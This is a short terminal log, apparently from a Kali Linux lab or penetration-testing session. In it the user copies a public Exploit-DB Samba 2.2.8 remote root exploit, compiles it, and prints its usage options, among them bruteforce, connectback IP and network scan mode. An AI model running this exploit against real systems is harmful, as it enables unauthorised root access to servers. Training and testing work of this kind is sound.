 root@kali:~/vul/exp# cp /usr/share/exploitdb/exploits/multiple/remote/10.c ./
root@kali:~/vul/exp# ls
10.c  1.c  47080.c  764.c
root@kali:~/vul/exp# gcc 10.c -o test
root@kali:~/vul/exp# ./test
samba-2.2.8 < remote root exploit by eSDee (www.netric.org|be)
--------------------------------------------------------------
Usage: ./test [-bBcCdfprsStv] [host]

-b <platform>   bruteforce (0 = Linux, 1 = FreeBSD/NetBSD, 2 = OpenBSD 3.1 and prior, 3 = OpenBSD 3.2)
-B <step>       bruteforce steps (default = 300)
-c <ip address> connectback ip address
-C <max childs> max childs for scan/bruteforce mode (default = 40)
-d <delay>      bruteforce/scanmode delay in micro seconds (default = 100000)
-f              force
-p <port>       port to attack (default = 139)
-r <ret>        return address
-s              scan mode (random)
-S <network>    scan mode
-t <type>       presets (0 for a list)
-v              verbose mode